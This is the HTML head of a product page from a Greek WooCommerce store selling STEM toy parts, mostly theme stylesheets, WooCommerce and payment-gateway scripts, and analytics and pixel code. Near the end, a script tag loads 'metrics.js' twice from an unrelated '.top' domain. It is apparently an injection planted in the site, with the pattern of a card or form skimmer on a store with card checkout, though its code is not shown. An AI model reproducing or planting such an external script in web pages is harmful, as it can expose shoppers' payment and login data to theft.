<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"f48298ea-c490-4d62-b267-d2edaf9bb783","params":{"content_ids":["33473"],"content_type":"product_group","content_name":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","category_name":"\u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","value":"0.56","currency":"EUR","contents":[{"id":"33473","quantity":1}],"product_price":"0.56","page_title":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","post_type":"product","post_id":33473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/troxalia-4mm\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"0b6be242-bfc6-4904-bbf7-b7f490c64517","params":{"page_title":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","post_type":"product","post_id":33473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/troxalia-4mm\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"8c6f9743-19f1-4df3-b131-4fc62a5c4239","params":{"page_title":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03bb\u03af\u03b1 \u03b3\u03b9\u03b1 \u03ac\u03be\u03bf\u03bd\u03b1 4mm","post_type":"product","post_id":33473,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/troxalia-4mm\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"e2eb2a9b31","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":33473,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1765632194"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"00e704166e","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/33473" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://stem-toys.gr/?p=33473' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Ftroxalia-4mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Ftroxalia-4mm%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
